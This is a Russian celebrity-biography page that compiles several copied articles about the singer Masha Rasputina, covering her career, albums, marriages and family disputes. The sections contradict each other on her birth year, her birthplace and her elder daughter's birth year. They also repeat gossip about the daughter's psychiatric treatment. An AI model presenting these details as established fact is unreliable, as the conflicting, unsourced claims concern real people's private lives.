<p>Дочь от первого брака Лида не пожелала жить с матерью, на что, как оказалось, у нее были причины – негативное отношение матери, которое в итоге привело ее в психиатрическую лечебницу. Но собственничество Маши Распутиной и ее самолюбие были уязвлены, и она на длительное время вычеркнула дочь Лидию из своей жизни.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Второй брак Маши Распутиной с крупнейшим бизнесменом Виктором Захаровым стал более удачным. Певица вдруг стала более сдержанной, родила вторую дочь, для которой стала хорошей мамой, переключилась с российского зрителя на американского, и опять успешно.</p>
</div></div>
<p>Родителей Маши Распутиной уже нет в живых. Со своим родным братом, Агеевым Николаем, Маша поддерживает очень тесные и теплые отношения.</p>
<p> Когда он попал в тюрьму, она приложила все силы, чтобы помочь ему выбраться оттуда, задействовала все свои связи, подключила даже Иосифа Кобзона, и сумела добиться желаемого.</p>
<p> Брат вышел из тюрьмы, практически, инвалидом, и Маша вновь ринулась на помощь – нашла лучших врачей, поставила Николая на ноги, устроила на работу, помогла купить жилье.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>С дочерьми у Маши Распутиной, на данный момент, тоже хорошие отношения. Даже со старшей дочерью она сумела найти общий язык, помогла восстановиться после лечения в психиатрической клинике, заслужила прощение девочки. Это лучший показатель глубокой душевности женщины, певицы и матери, умения признавать свои ошибки, меняться и совершенствоваться.</p>
</div></div>
<p>Источник: <a href="https://www.kakprosto.ru/kak-953753-masha-rasputina-biografiya-lichnaya-zhizn-semya-deti" rel="nofollow" target="_blank">https://www.kakprosto.ru/kak-953753-masha-rasputina-biografiya-lichnaya-zhizn-semya-deti</a></p>
<h2>Маша Распутина. Биография певицы, личная жизнь, карьера, фото</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_6.jpg" alt="" width="640" height="auto" /></p>
<p>Чтобы перестать волноваться, перед вступительными экзаменами у кабинета девушка начала напевать песню «Ой, лихонько».</p>
<p>Пение девушки услышал педагог из Тверского музыкального училища. Пораженный талантом Агеевой, мужчина предложил ей пройти вступительные экзамены в музыкальное училище.</p>
<p>Девушка последовала его совету и успешно поступила на дирижерско-хоровое отделение. Окончив училище в 1988 году, будущая звезда поставила себе цель покорить Москву.</p>
<p><strong>Переезд в столицу и популярность</strong></p>
<blockquote>
<p>В Москве она подала документы в театральное училище им. Щукина, но не прошла вступительные экзамены.</p>
</blockquote>
<p>Девушка не отчаялась и  начала искать работу в Москве. Талантливую певицу приняли в московский ансамбль. Вскоре Алла познакомилась со своим продюсером и первым мужем Владимиром Ермаковым.</p>
<p>Именно Владимир помог Алле создать ее сценический образ. Они вместе придумали Алле ее псевдоним. Образ девушки напоминал о ее связи с российской культурой и сибирском происхождении.</p>
<p>Поэтому было выбрано традиционное русское имя Маша. Фамилию Распутина девушка взяла в честь Григория Распутина, который тоже был родом из Сибири.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Вскоре после переезда в Москву Маша Распутина записала свою дебютную композицию «Играй, музыкант», которая вышла в 1989 году и тут же стала хитом. За композицию Маша получила Гран-при на музыкальном фестивале «Пхеньян 89».</p>
</div></div>
<p>В 1990 году Маша начала сотрудничать с поэтом  Леонидом Дербеневым. Сотрудничество с ним продолжалось до самой смерти Леонида в 1995 году.</p>
<p>1991 год ознаменовался выходом дебютного альбома Маши Распутиной «Городская сумасшедшая», работа над которым велась более года.</p>
<p>В него вошли популярные композиции «Кружит музыка», «Тараканы», «Гималаи» и скандальная песня «Кооператив».</p>
<blockquote>
<p>Затем последовал гастрольный тур по городам России, а также участие в телефестивале «Песня года». В 1993 году вышел второй альбом певицы «I was born in Siberia».</p>
</blockquote>
<p>Несмотря на англоязычное название, песни были на русском языке, и должного признания в Америке и Европе пластинка не получила.</p>
<p>Однако русские слушатели и музыкальные критики по достоинству оценили новый альбом Распутиной. Песни «На белом Мерседесе» и «Я родилась в Сибири» стали хитами.</p>
<p>В это время Дербенев познакомил певицу с Филиппом Киркоровым. Звезды быстро нашли общий язык и впоследствии радовали фанатов совместными композициями. В 1994 году вышел сборник композиций «Синий понедельничек».</p>
<p>С Филиппом Киркоровым (справа)</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Через два года Маша порадовала фанатов новым альбомом «Я была на Венере». За ним в 1998 году последовал не менее успешный альбом «Ты меня не буди».</p>
</div></div>
<p>Песни с альбома «Ты меня не буди» впервые пустили в эфир радиостанций и принесли звезде новых фанатов. Откровенные наряды мини и эпатажное поведение на сцене стали визитной карточкой певицы.</p>
<p>Из-за замужества и рождения дочери Распутина перестала появляться на сцене. Творческий перерыв длился недолго.</p>
<p>В 2000 году вышел альбом «Поцелуй меня при всех», через год дискографию певицы пополнил сборник песен «Живи, страна!».</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Тогда Распутина ошарашила фанатов – звезда отважилась сделать несколько пластических операций. Маша увеличила грудь, губы и сделала ринопластику.</p>
</div></div>
Фотография певицы Маши Распутиной </p>
<p>После выхода клипа «Платье из роз», который певица сняла будучи беременной, одно из американских изданий признало Распутину самой сексуальной певицей России.</p>
<p>После выхода этого альбома Маша перестала появляться на сцене и общаться с журналистами. Тогда же она получила новые документы, и благодаря знакомым официально стала Машей Распутиной.</p>
<p>Возвращение на сцену произошло благодаря Филиппу Киркорову. Вместе с ним певица записала композицию «Роза чайная» и снялась в клипе на эту песню.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Затем Распутина и Киркоров записали новую песню «Мечты». Вскоре вышел альбом под названием «Чайная роза».</p>
</div></div>
<p>В 2003 году примадонна российского шоу-бизнеса Алла Пугачева подарила Марии свою песню «Синяя птица».</p>
<p>В апреле того же года Маша впервые вышла на сцену после своего трехлетнего перерыва, на нем она исполнила подаренную ей песню.</p>
<p>В 2004 году Распутина сотрудничает с Игорем Крутым и Игорем Николаевым, вместе они выпустили композицию «Мосты», позже на нее был снят клип.</p>
<blockquote>
<p>Зимой 2008 года певица отправилась на гастроли. Девушка проехалась с концертами по городам России, а затем отправилась в США. Певица выступила в Нью-Йорке и Майами.</p>
</blockquote>
<p>Весной 2008 вышел сборник под названием «Маша Распутина. The best». В сборник вошли не только изданные ранее хиты Марии, но и новые песни, среди которых знаменитая композиция «Развод».</p>
<p>В 2012 году Распутина была удостоена звания «Самая эпатажная певица» на премии «Прорыв года».</p>
<h3><strong>Участие в телепроектах</strong></h3>
<p>В 2007 году фанаты Распутиной могли видеть своего кумира во втором сезоне телешоу «Две звезды». На нем Маша пела  дуэтом  с известным телеведущим Андреем Малаховым. Пройти в финал Андрею и Маше не удалось.</p>
<h3><strong> Личная жизнь</strong></h3>
<p>Первым избранником певицы стал московский продюсер Владимир Ермаков, с которым девушка познакомилась в самом начале карьеры.</p>
<p>Пара жила в гражданском браке, в 1985 году появилась на свет их дочь Лидия. Несмотря на рождение дочери, Распутина и Ермаков расписались только через 8 лет совместной жизни.</p>
<p>Прожив с Ермаковым 19 лет, Мария подала на развод. Причиной развода стала измена мужа с учительницей дочери по английскому.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В 1999 году Мария узаконила свои отношения с бизнесменом Виктором Захаровым, в сентябре 2000 года у возлюбленных родилась дочь Маша.</p>
</div></div>
Маша Распутина со вторым мужем Виктором и дочерью</p>
<p><strong>Скандал с дочерью</strong></p>
<p>Весной 2012 года в эфир «Первого канала» вышла телепередача «Пусть говорят», в которой приняли участие бывший муж Распутиной Владимир Ермаков и их дочь Лидия.</p>
<p>Лидия утверждала, что мать силой отняла у нее квартиру и выставила на улицу. Эти события подорвали психику Лиды, и девушку отправили на лечение в психиатрическую больницу.</p>
<p>После эфира появилась информация о том, что на самом деле это отец продал подаренную Лиде квартиру. В 2016 году  в прессе начали писать о том, что Маша Распутина помирилась с Лидией, и скандал утих.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/prostymi-slovami/imperator-nikolaj-ii-biografiya-fakty-foto.html" target="_blank" rel="nofollow" class="u77117e0829337cf93f8905821d8ccc38"><!-- INLINE RELATED POSTS 3/3 //--><style> .u77117e0829337cf93f8905821d8ccc38 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u77117e0829337cf93f8905821d8ccc38:active, .u77117e0829337cf93f8905821d8ccc38:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u77117e0829337cf93f8905821d8ccc38 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u77117e0829337cf93f8905821d8ccc38 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u77117e0829337cf93f8905821d8ccc38 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u77117e0829337cf93f8905821d8ccc38:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Император николай ii - биография, факты, фото</span></div></a></div><p>Источник: <a href="https://infovzor.ru/masha-rasputina-biografiya-pevitsy-lichnaya-zhizn-kar-era-foto/" rel="nofollow" target="_blank">https://infovzor.ru/masha-rasputina-biografiya-pevitsy-lichnaya-zhizn-kar-era-foto/</a></p>
<h2>Алла Агеева биография, фото</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_7.jpg" alt="" width="640" height="auto" /></p>
<p>Певица</p>
<p>Алла Агеева</p>
<p>Родилась: 13 мая 1964, Кемерово, Россия Знак зодиака: Телец</p>
<p>Расцвет карьеры певицы Маши Распутиной пришелся на трудные девяностые, именно тогда простая сибирская красавица поразила мир своим эпатажным образом.</p>
<p> В семье Николая и Лидии Агеевых 13 мая 1965 года родилась дочь, девочку назвали Аллой. Это случилось в маленьком поселке Белово в Сибири.</p>
<p> Родители Аллы никак не были связаны с музыкой и искусством, после рождения дочери они были вынуждены тяжело работать, поэтому забота о малышке легла на плечи бабушки и дедушки, к которым маленькая Алла и переехала.</p>
<h3>Биография</h3>
<p>В пятилетнем возрасте Алла вновь переезжает в Белово к родителям и идет в первый класс. Уже скоро девочка стала любимицей учителей и завоевала лидерство в коллективе.</p>
<p>По окончании школы Алла решает пойти по стопам родителей и поступает сразу в два техникума: горный и Беловский энергостроительный. Довольно скоро девушка осознала, что технические специальности – не ее стихия, свои амбиции она решила воплотить в жизнь в Москве.</p>
<p>Бросив учебу в техникуме, Алла Агеева, как и многие провинциальные девушки, устремляется в столицу, чтобы ее покорить, не осознавая, какие трудности ожидают ее на пути к успеху. Летом девушка подает документы на поступление в театральный институт, но не проходит по конкурсу.</p>
<blockquote>
<p> Желая закрепиться в Москве, молодая Алла устраивается рабочей на трикотажную фабрику, но мысли о музыкальной карьере так ее и не покидают.</p>
</blockquote>
<p> Работая на фабрике, Алла старалась посещать разнообразные кастинги и отборы вокалистов, где ей наконец-то повезло – на прослушивании в местном дворце культуры ее талант оценили и пригласили в ансамбль.</p>
<p>Алла в составе ансамбля дома культуры активно гастролировала, но, будучи девушкой разумной, все же решила получить хорошее образование, для чего сдает экзамены в один из кемеровских вузов.</p>
<p> Одному из экзаменаторов – преподавателю вокала из музыкального училища – Алла показалась очень перспективной, а ее глубокий и необычный вокал его просто заворожил.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Наставник предложил ей место в своем училище, которое Алла успешно закончила в 1988 году.</p>
</div></div>
<p>Гастролируя со своим ансамблем по Москве и некоторым курортным городам, Алла знакомится с будущим супругом Владимиром Ермаковым. Владимир занимается продюсированием, именно его наставления помогли будущей певице найти себя на сцене.</p>
<p> Первым делом супруг принялся за создание сценического образа Агеевой, именно с его легкой руки вместо Аллы появляется на свет разбитная сибирячка Маша Распутина.</p>
<p> Громкий и яркий, исконно русский псевдоним намекал на ее сибирские корни и приверженность к аутентичной русской культуре.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Как и многие в будущем известные исполнители, Маша Распутина начала свой путь на большую сцену с подмостков московских ресторанов. Такая деятельность позволяла не только весьма прилично зарабатывать, но и набраться ценного опыта, отшлифовать свое мастерство и приобрести уверенность в себе.</p>
</div></div>
<p>Первой крупной работой молодой артистки стала композиция «Играй, музыкант», записанная в 1988 году. Автором дебютной песни Маши Распутиной стал подающий надежды композитор Игорь Матета.</p>
<p> Впервые советский народ услышал песню в передаче «Утренняя почта», композиция довольно быстро стала популярной, покорив сердца тысяч слушателей.</p>
<p> Спустя год хит «Играй, музыкант» помог Маше стать победительницей на конкурсе «Пхеньян-89», и такая долгожданная слава обрушилась на молодую сибирячку.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Талантливые композиторы наперебой предлагают Маше сотрудничество, но наиболее результативным оказался тандем с Леонидом Дербеневым. В будущем Маша Распутина и Леонид Дербенев подарят своим почитателям немало любимых песен, которые вознесут певицу на первые места в хит-парадах.</p>
</div></div>
<p>В 1991 году Маша завершила работу над своим первым альбомом «Городская сумасшедшая». Это был смелый и провокационный альбом, в своих текстах вокалистка высмеивала чиновников и власть, критиковала политиков и тотальную коррупцию в стране. Следующей работой стал популярный альбом I Was Born in Siberia.</p>
<p> Затем певица выпустила еще несколько работ и продолжала давать концерты вплоть до счастливого события – рождения ребенка. После этого Маша с головой ушла в семью и на три года исчезла из публичной жизни.</p>
<p> К эстрадной деятельности певица вернулась благодаря успешному тандему с Филиппом Киркоровым, с которым записала популярные хиты «Роза чайная» и «Мечты».</p>
<p>В 2008 году выходит ее альбом под названием «Маша Распутина. The Best».</p>
<h3>Личная жизнь</h3>
<p>Со своим мужем и продюсером В. Ермаковым Мария познакомилась в Москве, где и проживала с ним в гражданском браке. В 1983 году певица родила дочь Лидию, а спустя восемь лет пара решила официально вступить в брак. Но уже в конце девяностых семья распалась, так как Маша узнала о неверности мужа: Владимир закрутил роман с воспитательницей дочери.</p>
<p>Дочь певицы, несмотря на уговоры матери, стала жить с отцом, что проложило огромную трещину в их отношениях. Даже спустя многие годы сблизиться с дочерью Маша так и не смогла. На этой почве у Лидии развилось психическое заболевание, из-за которого девушка вынуждена была находиться в стационаре.</p>
<p>Вскоре певица во второй раз выходит замуж за бизнесмена Виктора Захарова, от которого через год (в 2000 году) рожает девочку. Три года Мария полностью занимается семьей и ощущает себя полностью счастливой. Но через несколько лет тяга к музыке, концертам и популярности возвращается, и звезда снова покоряет большую сцену.</p>
<blockquote>
<p>Громкие скандалы преследуют Машу Распутину на протяжении всей творческой жизни, из-за взбалмошного характера Маша успела переругаться со многими коллегами и журналистами.</p>
</blockquote>
<p>В последние годы Маша существенно преобразилась: певица похудела и похорошела. Сейчас она редкий гость на разнообразных вечеринках и концертах, нечасто дает интервью и выходит в люди.</p>
<p> Но иногда Мария все же радует своих поклонников новыми песнями и выступлениями: в 2015 году певица приняла участие в юбилейном концерте Ильи Резника, где исполнила несколько песен, написанных маэстро.</p>
<p> В новогоднюю ночь Маша порадовала зрителей новой композицией «С Новым годом, моя страна!», которую исполнила в дуэте с Андреем Малаховым.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>В новом 2016 году певица приняла приглашение на участие в программе «Человек-невидимка» и записала несколько новых песен «Загадай на меня» и «Не мой мужчина».</p>
</div></div>
<p>Источник: <a href="http://www.wday.ru/person/alla-ageeva/" rel="nofollow" target="_blank">http://www.wday.ru/person/alla-ageeva/</a></p>
<h2>Маша Распутина: биография и личная жизнь певицы (фото)</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Biografiya_mashi_rasputinoy_8.jpg" alt="" width="640" height="auto" /></p>
<p>Искусство и развлечения  26 мая 2014 </p>
<p>Вряд ли в нашей стране найдется человек, который не слышал имени этой эстрадной певицы. Кто-то любит ее творчество, кого-то оно раздражает, но как бы то ни было, Маша Распутина, биография которой неразрывно связана с советским и российским шоу-бизнесом, – это яркая и оригинальная личность. Сегодня мы вас познакомим с ее жизнью и творчеством.</p>
<h3>Детские годы</h3>
<p>Так уж случилось, что о своем детстве Маша Распутина (Алла Агеева) не очень любит говорить. Делает это лишь под напором особо настойчивых журналистов.</p>
<p>Появилась на свет будущая звезда в деревне Уроп Кемеровской области. Хорошо училась в школе. Когда исполнилось восемнадцать лет, она переехала в Кемерово, чтобы получить высшее образование. Она попробовала себя во многих профессиях, а через полгода подала документы для поступления в университет культуры и искусства.</p>
<p>На вступительных экзаменах она случайно встретилась с педагогом по вокалу, который работал в музыкальном училище Твери. Он предложил ей поступить в его вуз. Маша закончила дирижерско-хоровое отделение музыкального училища в 1988 году.</p>
<h3>Старт карьеры</h3>
<p>Певица Маша Распутина, биография которой была неразрывно связана с эстрадой, в поисках высокооплачиваемой работы сразу переехала в Москву.</p>
<p> Благодаря чрезвычайно общительному характеру, ей удалось завязать связи в столичных музыкальных кругах, а также записать свой дебютный хит «Играй, музыкант».</p>
<blockquote>
<p> До того, как песни Маши Распутиной впервые прозвучали на телевидении, певица сменила свое имя на псевдоним.</p>
</blockquote>
<p>В тысяча девятьсот девяностом году Маша Распутина, биография которой является предметом обсуждения во многих популярных изданиях, начала сотрудничать с великим поэтом Леонидом Дербеневым. Он стал для певицы не только автором любимых песен, но и большим другом.</p>
<h3>Видео по теме</h3>
<h3>Первый альбом</h3>
<p>Работа над этим сборником продолжалась около года, и в 1991 году сборник «Городская сумасшедшая» появился на прилавках музыкальных магазинов. В этой работе Маша показала диапозон своего вокала и глубину представленных песен, которой мало кто ожидал от начинающей певицы.</p>
<p> Однако особенно отличало музыку Маши особая ирония, заложенная в исполняемых ею песнях. Всенародную любовь и огромную популярность принесли композиции «Кружит музыка» и «Гималаи».</p>
<p> Во многом благодаря этим двум песням альбом продался огромным тиражом в России и в бывших союзных республиках.</p>
<h3>Растущая популярность</h3>
<p>Маша Распутина, биография которой немыслима без сцены, весь следующий год провела на гастролях. В 1992 году появился второй ее альбом &#8211; «Я родилась в Сибири». Стихи для песен по-прежнему пишет Дербенев, а музыку два очень талантливых композитора – Александр Лукьянов и Игорь Матета.</p>
<p>В доме Дербенева певица знакомится со звездой советской эстрады Ф. Киркоровым. Это знакомство оказалось очень плодотворным. Маша Распутина и Киркоров подружились, часто выступают на сборных концертах, и даже (что бывает очень редко в шоу-бизнесе) поют одни песни.</p>
<p>Со временем певица стала популярна в США, Израиле и других странах у русскоязычного населения. Второй альбом критики приняли более благосклонно, чем первый.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Наиболее популярной стала композиция «Я родилась в Сибири» и «На белом Мерседесе». В клипе на эту песню на знаменитом «Мерседесе» появляется Филлип.</p>
</div></div>
<p> Маша Распутина по-прежнему много работает с Дербеневым, но при этом общается с Юрием Никулиным, Львом Лещенко, Вячеславом Добрыниным, Владимиром Винокуром.</p>
<p>В 1994 году появился в продаже первый CD Распутиной – «Синий понедельничек». Этот сборник отличался от предыдущих разнообразием песен – лирических, озорных и даже патриотических.</p>
<h3>Новый образ</h3>
<p>В это время окончательно сформировался образ певицы – яркой, дерзкой сексуальной бестии в коротких и вызывающих костюмах. В 1996 году вышел следующий альбом певицы – «Я была на Венере», с красивыми танцевальными ритмами.</p>
<p> В альбом вошла песня «Ах, Одесса», которую Маша написала сама. Эта оригинальная композиция, а также задорная песня «Хулиганчики» получили большую популярность. В 1998 году поклонники творчества певицы познакомились еще с одной новинкой – альбомом «Ты меня не буди».</p>
<p> Особо известными стали заглавная песня и «Ты упал с Луны». В это время популярность певицы растет. Ее песни стали звучать на FM-радиостанцииях, ранее не признававших ее творчества. Фото Маши Распутиной стали все чаще появляться на страницах глянцевых журналов.</p>
<p> Певица почувствовала настоящую любовь своих поклонников.</p>
<h3>Маша Распутина: биография, личная жизнь</h3>
<p>Артистка дважды была замужем. Первый супруг &#8211; Владимир Ермаков, с которым она познакомилась в первый год пребывания в Москве.</p>
<p> Однажды она узнала, что в клубе фабрики, где Маша работала бухгалтером, арендует помещение некий ВИА под руководством бывшего боксера, а ныне певца и музыканта Владимира Ермакова.</p>
<p> Своим пением Маша произвела впечатление на него, и он принял ее в группу. Очень скоро творческий союз перерос в романтический.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Молодые люди стали жить вместе, и в 1983 году семья Маши Распутиной увеличилась – у супругов родилась дочь Лида. В 1997 году этот союз распался. Бывшие супруги разъехались, но Ермаков стал продюсером певицы.</p>
</div></div>
<p>В середине девяностых в жизни Распутиной появился еще один интересный мужчина – ее земляк из Сибири.</p>
<p> Крупный бизнесмен, спортивный и галантный, но женатый… Несмотря ни на что, Маша с головой ушла в новые отношения, однако ее новый возлюбленный не спешил рушить свою семью. Его вполне устраивало сложившееся положение.</p>
<p> В итоге эта ситуация довела Машу до сильнейшего стресса. Она впала в глубочайшую депрессию, бросила работу и начала курить марихуану.</p>
<h3>Второй брак</h3>
<p>Летом 1999 года Маша Распутина, личная жизнь которой пока не ладилась, вышла во второй раз замуж за крупного бизнесмена Виктора Захарова, с которым ее познакомил бывший муж – Владимир Ермаков.</p>
<p> Виктор был фанатом Маши – он ездил на ее концерты по разным городам, дарил необыкновенные букеты цветов и мечтал с ней познакомиться. Ради нее он развелся со своей женой.</p>
<p> Они не только зарегистрировались, но и обвенчались в церкви.</p>
<p>В этот момент певица полностью выпала из концертной деятельности. Многие, знающие взрывной характер певицы, считали, что этот брак долго не продлится. Но случилось непредвиденное – в 2000 году певица забеременела.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> У Виктора это тоже повторный брак. В первой семье у него есть двое детей – сын, который учится в Канаде, и дочь, живущая со своей мамой в Ухте.</p>
</div></div>
<p> Недавно муж Маши Распутиной сообщил, что его 48-летняя супруга вновь беременна.</p>
<h3>Маша Распутина: биография, дети</h3>
<p>В первом браке у певицы родилась дочь Лида, с которой после развода у нее сложились очень непростые отношения. Когда артистка вышла замуж вторично, дочь не нашла с отчимом общего языка. Она очень скучала по отцу, стала замкнутой и нелюдимой. Когда родилась маленькая Маша, Лида поняла, что она в этой семье лишняя.</p>
<p> Это сильно сказалось на психике девушки. В период обострения Маша отправила ее в психиатрическую больницу. После того как врачи выписали девушку из лечебницы, мать не забрала ее. Ермаков попросил Захарова купить дочери квартиру. Лида встретила на своем пути молодого человека и стала готовиться к свадьбе.</p>
<p> Однако когда он узнал об имеющемся заболевании, он бросил девушку.</p>
<h3>Дочь Маша</h3>
<p>Восьмого сентября двухтысячного года Распутина стала мамой во второй раз. В семье родилась девочка, которую назвали Машей. После рождения ребенка певица полностью оставила сцену, посвятила все свое время, внимание и заботу своей семье и дочери. Она даже делала публичное заявление о прекращении концертной деятельности. Однако своего обещания не сдержала.</p>
<p> Уже в августе 2001 года выпустила новый компакт-диск «Поцелуй меня при всех». Весной 2002 года она стала появляться на публике. Правда, ее появление было не в больших концертных залах, а в ночных клубах и казино. Организацией этих выступлений занимался муж певицы Виктор Захаров.</p>
<p> Гонорары, запрашиваемые супругами, были весьма значительными, однако владельцы заведений не скупились.</p>
<h3>Мечты сбываются</h3>
<p>Маша всегда мечтала переселиться в Киев. Она влюблена в этот город, его необыкновенную архитектуру. Муж певицы сделал ей роскошный подарок – апартаменты в Киеве площадью примерно 500 квадратных метров на 21-м этаже. Из окон открывается великолепный вид на Печерскую лавру, Днепр, Мариинский парк и сквер Вечной славы.</p>
<h3>Распутина сегодня</h3>
<p>В настоящее время певица все реже бывает на сцене. Маша Распутина, биография которой еще несколько лет назад была немыслима без концертной деятельности, поклонников, зрителей, сегодня наслаждается семейной жизнью. Сейчас она твердо уверена в том, что основное предназначение женщины – создавать семейный уют и рожать детей.</p>
<p> Источник: fb.ru </p>
<p>Источник: <a href="https://monateka.com/article/130771/" rel="nofollow" target="_blank">https://monateka.com/article/130771/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 56946;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/prostymi-slovami"><span>Простыми словами</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3371" class="post-ratings"  data-nonce="1c6b68debc"><img id="rating_3371_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3371, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3371_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3371, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3371_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3371, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img 